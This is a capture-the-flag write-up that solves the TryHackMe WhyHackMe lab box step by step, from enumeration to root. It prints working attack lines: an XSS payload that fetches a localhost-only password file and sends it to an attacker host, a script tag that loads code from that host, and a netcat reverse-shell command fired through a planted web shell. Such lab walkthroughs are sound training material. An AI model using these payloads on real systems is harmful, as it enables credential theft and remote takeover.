TryHackMe WhyHackMe Writeup
This writeup will help you solve the WhyHackMe box on TryHackMe. Before we start tackling this box, please add this domain to your /etc/hosts file.
echo "<box_ip> whyhackme.thm" >> /etc/hostsTryHackMe WhyHackMe – Enumeration
Before we can start talking about exploiting, we have to find some vulnerabilities for a foothold first. Running a portscan on this host, is a good first step. We will use RustScan for port scanning. You can read more about RustScan here. Run the following command to scan all the ports:
rustscan -a whyhackme.thm -- -A -sC -sVAll flags after the — -A sequence, are treated as nmap flags, flags that are used by the nmap port scanner as well. The sC(or –script=default) and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information. You can see the output of the port scan below:
PORT      STATE SERVICE  REASON  VERSION
21/tcp    open  ftp      syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0             318 Mar 14  2023 update.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.9.11.67
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp    open  ssh      syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp    open  http     syn-ack Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Welcome!!
41312/tcp open  ssl/http syn-ack Apache httpd 2.4.41
| http-methods:
|_  Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName= boring.box/organizationName= /stateOrProvinceName= /countryName=AU/emailAddress= /localityName= /organizationalUnitName=
| Issuer: commonName= boring.box/organizationName= /stateOrProvinceName= /countryName=AU/emailAddress= /localityName= /organizationalUnitName=
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-02-25T19:06:50
| Not valid after:  2023-02-25T19:06:50
| MD5:   1a81 f6a2 fc17 0b08 f816 e878 5474 9256
| SHA-1: ff1d 1ad0 78e4 cc96 7cd4 f295 e19a 36e8 670d 2b1a
| -----BEGIN CERTIFICATE-----
| MIIFqzCCA5OgAwIBAgIUF/w7hQmOJCbnwdPz0RbPSXkHHf8wDQYJKoZIhvcNAQEL
| BQAwZTELMAkGA1UEBhMCQVUxCjAIBgNVBAgMASAxCjAIBgNVBAcMASAxCjAIBgNV
| BAoMASAxCjAIBgNVBAsMASAxFDASBgNVBAMMCyBib3JpbmcuYm94MRAwDgYJKoZI
| hvcNAQkBFgEgMB4XDTIyMDIyNTE5MDY1MFoXDTIzMDIyNTE5MDY1MFowZTELMAkG
| A1UEBhMCQVUxCjAIBgNVBAgMASAxCjAIBgNVBAcMASAxCjAIBgNVBAoMASAxCjAI
| BgNVBAsMASAxFDASBgNVBAMMCyBib3JpbmcuYm94MRAwDgYJKoZIhvcNAQkBFgEg
| MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAzpDQmk9LBx0tV/yI6np7
| 0RS+cY2EM9/DWf7mSWLWmExx2ZsxNpl01OCda15ShVXkOrd49wXp8sRhiM/xA0Kj
| 6MTuw9dD80sOXbxhlHJ2AP4YKeVz1Io77RzHDLapbqSNeRDHpfQn9GhTGFNTtpzN
| GKEab4mZ/t60O0jswa/s76N6ZmR3uASvRDv65245mYFpBGudsIDb8uS54oRrfY8d
| mLUxibaRKnPsrW+hGqVOy0q8A3ptOQznP9+Tbxzvll/326DdfpfVlV8MT3Uwcf8+
| U8pKzyo0kkwcMyFY6kpiUvNpujVddu/D+yS/6hiASXCavgDmfUtDPVrFrC1QKar6
| sE+ILYBqDx9Jn2JZHCahYv62jPBoRamLYQJ3tS+92WxngnpSotG46dSMXdBBNTx6
| xfgr6/OHJHukVyVgOkgltcul7oN5bSYRUmoLCDc6SKgY+gHx7hj8htzDTm/cCKRw
| S9HbsNZxJyTdljVH3SKgfuNfyIZ/5vH229yske1G8RPYgraNf4jL4vw31h4qFSjz
| pVraxgV7QAYx51Uksw3IjKuBMjPhTalGrsGHmzjbPeRTiHSV+s7LF8Zc3t2bMgbg
| gIcuVBDhwptwLuzUIIxmPvY8dzFzhDH2YjBlDnExNnv9PqVFe3C0DUGxT5Vl2fgg
| f3M8r4LYWSyg1GvM16jm86UCAwEAAaNTMFEwHQYDVR0OBBYEFKNGodkiYf2NJdF2
| 9kT+XrNrtLv7MB8GA1UdIwQYMBaAFKNGodkiYf2NJdF29kT+XrNrtLv7MA8GA1Ud
| EwEB/wQFMAMBAf8wDQYJKoZIhvcNAQELBQADggIBAHnv7yFhRvx2MXxdsfeGeCTA
| MsAKBNtQkk/Y4WUmgwsRb0ghdtBA7q97SBMeQo9xAvAvRPAeIyc4R1beI7ubmMaM
| CBJPylrcBloOe1X9sWA0c/VHugcOdFHfNUL53W7/31rocYPwiduwrcBf+ABMxl6d
| 58sg0qN8sOJBoeYcUet0G92elgbo3JBYubf1M2hg4/cVRAKbydUYc3w1uFPcqfL1
| L+rxiDd1SF8suPx0EqWlJTHvZ5CyCtbQ6OiUpstsXIUsd6ts64E4RMuY7MgE2Rky
| hwbyll3nPWk1I6m5buzuqd2l3HGUBt5z9zNon7mHE86usHTDXIgvbdPqoahD1sy1
| f3JECs2ZRVxi5nExGbHLxpBgaSDsysghroEcuQrg2vRwWwEua3GRuWb9vLz1kvFG
| n0ZZBMjwCPlCC658QUocFbGdIh5u6RsQn48m7HGrwhmeOxcPo6OLBlRiFdAvCPa9
| WuOmQufeWEjI8OJI9Xegr7azYoG3itVzSeUgL8zgxoCwsqTkjtRQYHsY5urHVjHa
| bxP43bZHDLSN8mm3/fomYpRSef5EglDfx7ptva7qV3hsuUU9cvYsKfbR6/C8XFN/
| mAslcu1/oJOc5m98/atRi+JjqUntygdCdc2GIEj3G+hFcOQ3a+z4BUBGKnEqgner
| 5SkTRLlOQM4m5UpraCPx
|_-----END CERTIFICATE-----
Service Info: Host: www.example.com; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
As you can see there are 3 open ports.
- Port 21 serves as a FTP-server and it seems like anonymous log-in is enabled.
- Port 22 serves as a SSH-sever. Nothing special for now.
- Port 80 serves as a web server.
- Port 41312 serves a secured web server. We are unable to view its content at this point in time.
FTP
Because anonymous log-in is enabled, we first check the contents of the FTP-server. Log into the FTP server by running the following command:
ftp [email protected]Press enter to continue, since you do not need a password. We are logged in the FTP-server. First, let’s see what kind of files are located in the current directory. Do so by running:
lsBelow you can see the listing:
-rw-r--r-- 1 0 0 318 Mar 14 2023 update.txtThere is just a single file that is readable by any user on the system. Download the file to your attacking machine and read its content by running:
get update.txt
exit
cat update.txt
I also pasted the content of the file below for you to see:
Hey I just removed the old user mike because that account was compromized and for any of you who wants the creds of new account visit 127.0.0.1/dir/pass.txt and don't worry this file is only accessible by localhost(127.0.0.1), so nobody else can view it except me or people with access to the common account.
- admin
Important to note here is that there is a called file: pass.txt that is only accessible on the web for the local machine. We will come back to this later in this post.
Web
Now that we fully explored the FTP server, let’s move over to the web server. Browse to http://whyhackme.thm/. You can see the following content:

The web server hosts a personal website. As you can see there is a single link pointing to a blog.php page. Clicking this link gives you the following page:

On this page, you can view a single blog. One is also able to comment on this post by logging in. You can view the log-in screen below:

Before we are able to log-in the blog site, we need to create an account. The link for logging in is: http://whyhackme.thm/login.php. Seeing this URL made me realize that it is highly likeable that the registration form is located at: http://whyhackme.thm/register.php. Visiting this page shows the following page:

It is rather easy to create an account. For now, create an account by providing your own username + password combination. Then go back to http://whyhackme.thm/login.php to log in using your credentials. After logging in, return to the http://whyhackme.thm/blog.php page. You should now see the following comment section:
TryHackMe WhyHackMe – XSS

Some forms are prone to Cross-Site Scripting (XSS) vulnerabilities. In short, by exploiting XSS vulnerabilities, an attacker is able to run malicious scripts on a website. Whenever you see a comment form in a CTF challenge, you should think of a XSS vulnerability right away. By commenting on the blog post, the user specifies two fields that might be injectable by scripts:
- The content of a comment
- The user that comments on a post
Below the post, you can see that the admin user already commented on this post. The comment is showing both the username and the content. Creating a comment like: &lgt;script>console.log(“obz”);&lgt;/script> does not result in the script being executed. Thus, since injecting scripts as a comment content does not work, let’s try to create a user to inject some specific form of script. Go back to: http://whyhackme.thm/register.php and create a new user with the credentials username: <script>console.log("obz");</script> and with a password of your liking. Log in as this user, using the login form and go back to the blog post. Write a new comment as this user and check your browser console. If all went well, one of the lines in your console should be:
obzNow that we confirmed that we are able to inject our own scripts within this web page, we can exploit this XSS vulnerability to acquire the aforementioned http://127.0.0.1/dir/pass.txt file. First, let’s create a simple script to fetch the pass.txt file and send it’s contents to our attacking server:
fetch('http://127.0.0.1/dir/pass.txt')
  .then(response => response.text())
  .then(data => {
    let attackerServer = 'http://ATTACK_IP:8000/catch?data=' + encodeURIComponent(data);
    // Use an Image tag for GET request
    let img = document.createElement('img');
    img.src = attackerServer;
    document.body.appendChild(img);
  });
This script fetches the contents of pass.txt. Then it decodes the output as data and sends it to our web server. We use port 8000, because we start our own web server using Python. By default, this simple web server runs on port 8000. Save the file as inject.js, and make sure to add the VPN IP address of your attacking machine. Then, in the same directory as where you saved your file, open a terminal and run:
python3 -m http.serverWith this command, a simple web server is started.
Getting Foothold to the server
Now go back to http://whyhackme.thm/register.php and create an account with the username:
<script src=http://ATTACK_IP:8000/inject.js></script>The password can be anything. After creating the account, log in using the same form. Now write a comment and check back on your Python web server. If all went well, see a line like this in your terminal where you started the Python webserver:
HOST_IP - - [04/Feb/2024 19:16:19] "GET /catch?data=jack%REDACTED%0A HTTP/1.1" 404 -Everything behind the data= query parameter is URL-encoded. You need to decode the value of data using an URL-decoder, for instance: urldecoder.com. Ater decoding, you can see a user+password combination. The username is jack. Use this combination to log in the server using SSH:
ssh [email protected]Congratulations, we now have user-access to the machine. Get the user.txt flag by running:
cat /home/jack/user.txtTryHackMe WhyHackMe – root.txt flag
Now that we have an initial foothold, let’s try to elevate privileges to get the root.txt file. First, run: sudo -l to see which elevated commands we can run as the jack user. The output can be seen below:
Matching Defaults entries for jack on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jack may run the following commands on ubuntu:
    (ALL : ALL) /usr/sbin/iptables
Iptables
Iptables is a Linux Firewall. We can view all the rules set by running:
sudo iptables -LOne of the lines is as follows:
DROP tcp -- anywhere anywhere tcp dpt:41312It seems like there is a specific port number hidden for the outside world. Let’s explore the server a bit more in detail. One of the directories in a Linux-system that contains applications is the /opt directory. Go to the /opt directory using cd /opt. Within this directory, there are 2 files:
capture.pcap
urgent.txt
The content of the urgent.txt is:
Hey guys, after the hack some files have been placed in /usr/lib/cgi-bin/ and when I try to remove them, they wont, even though I am root. Please go through the pcap file in /opt and help me fix the server. And I temporarily blocked the attackers access to the backdoor by using iptables rules. The cleanup of the server is still incomplete I need to start by deleting these files first.Checking suspicious packages
In short, it seems like the server has been hacked. The hack itself can be analyzed, using the capture.pcap file. Let’s get this file to our attacking machine to open it with Wireshark, the best tool to read network packages. Run the following command on your attacking machine:
scp [email protected]:/opt/capture.pcap .Now open the file in Wireshark. If you do not yet have Wireshark installed, you can download it at: https://www.wireshark.org/. After opening the file in Wireshark, we came to the conclusion that we are unable to read the packages, since they are encrypted using some sort of SSL certificate.
Luckily for us, the contents of the web configurations are readable. For instance, we can read the /etc/apache2/sites-available/000-default.conf file. Do so by running:
cat /etc/apache2/sites-available/000-default.confBelow you can see the relevant content of the 41312 port:
<VirtualHost *:41312>
        ServerName www.example.com
        ServerAdmin webmaster@localhost
        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined
        SSLEngine on
        SSLCipherSuite AES256-SHA
        SSLProtocol -all +TLSv1.2
        SSLCertificateFile /etc/apache2/certs/apache-certificate.crt
        SSLCertificateKeyFile /etc/apache2/certs/apache.key
	ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
	AddHandler cgi-script .cgi .py .pl
	DocumentRoot /usr/lib/cgi-bin/
	<Directory "/usr/lib/cgi-bin">
		AllowOverride All
		Options +ExecCGI -Multiviews +SymLinksIfOwnerMatch
		Order allow,deny
		Allow from all
	</Directory>
</VirtualHost>
Decrypting TLS traffic
As you can see here, the certifcate is encrypted by a key: /etc/apache2/certs/apache.key. This key can be used by WireShark to read the packages of port 4132. Now acquire the TLS key by running:

scp [email protected]:/etc/apache2/certs/apache.key .Provide the password of jack two times to acquire both files. Now open Wireshark and go to Edit → preferences → Protocols → TLS → RSA key list → Edit. Or see below:
Click edit, then the + sign. You should be able to create a screen as follows:

Do not forget to add the key file by double clicking in the Key File column. After setting up the TLS key, we can now read some of the packages on this port. In Wireshark you can filter these packages by the following filter:
tcp.port == 41312 && httpUsing the hacker’s webshell
Now we can see a backdoor shell is visited several times. The URL seems to be:
https://whyhackme.thm:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=idVisiting this page gives:
uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)It seems like we can exploit this webshell as well. We crafted the following reverse shell payload:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc ATTACKING_IP 9001 >/tmp/fIn order for the server to understand what’s inside, we have to URL encode the payload. The URL + encoded payload should look like this:
https://whyhackme.thm:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%20ATTACKING_IP%209001%20%3E%2Ftmp%2FfIf all went well, you should be able to have a shell in the terminal. Elevate the shell to be interactive by running the following commands:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo;fg
ENTER
ENTERNote: The capitalized words are keyboard combinations (except for TERM).
Now that we have an interactive shell, we can check whether the www-data user is able to run some elevated commands. Do so by running: sudo –. The output can be seen below:
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: ALL
Run sudo su and you are elevated to the root user! Run cat /root/root.txt to get the root.txt flag.
TryhHackMe WhyHackMe – Conclusion
We had fun rooting the TryHackMe WhyHackMe box! It gave us some clear understanding of exploiting XSS vulnerabilities. As we were searching for the root.txt flag, we came to the conclusion that a lower-level user was able to change the firewall. Usually, this should not be possible. This was the same for the TLS keys, these should not be visible as well. The box contained a web shell put in by a previous hacker. It is important to note that a system should be scanned continuously. Last, the www-data user should not have the same privileges as the root user. This is because when the web server gets compromized, the attacker can edit the whole machine freely.


